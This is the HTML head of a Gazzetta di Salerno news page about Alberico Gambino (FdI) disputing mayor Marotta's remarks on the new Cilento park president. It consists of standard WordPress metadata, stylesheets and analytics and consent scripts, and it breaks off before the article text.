

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/
body_size: 55439
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico."/>
<meta property="og:description" content="“Sono rimasto letteralmente basito quando ho letto le dichiarazioni del sindaco Marotta riguardo il curriculum vitae di Giuseppe Coccorullo, il neopresidente"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg"/>
<meta property="og:image:width" content="1444" />
<meta property="og:image:height" content="1094" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-03-09 07:40:14"/>
<meta property="og:article:modified_time" content="2023-03-09 07:40:14"/>
<meta property="og:article:tag" content="alberico gambino"/>
<meta property="og:article:tag" content="Cilento"/>
<meta property="og:article:tag" content="ente parco nazionale del cilento vallo di diano e alburni"/>
<meta property="og:article:tag" content="fratelli d&#039;italia"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="politica"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico."/>
<meta name="twitter:description" content="“Sono rimasto letteralmente basito quando ho letto le dichiarazioni del sindaco Marotta riguardo il curriculum vitae di Giuseppe Coccorullo, il neopresidente"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg"/>
<meta name="author" content="Pietro Pizzolla"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-03-09T06:40:14+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg" />
	<meta property="og:image:width" content="1444" />
	<meta property="og:image:height" content="1094" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pietro Pizzolla" />
	<meta name="twitter:creator" content="@pietropizzolla1" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pietro Pizzolla" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/","url":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/","name":"Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg","datePublished":"2023-03-09T06:40:14+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/copy2_of_Cilento.jpg","width":1444,"height":1094},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c","name":"Pietro Pizzolla","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","caption":"Pietro Pizzolla"},"description":"Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.","sameAs":["https://x.com/@pietropizzolla1"],"url":"https://www.gazzettadisalerno.it/author/pietropizzolla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Parco del Cilento, Gambino (FdI): Da Marotta parole pretestuose e prive di senso giuridico. Feed dei commenti" href="https://www.gazzettadisalerno.it/parco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
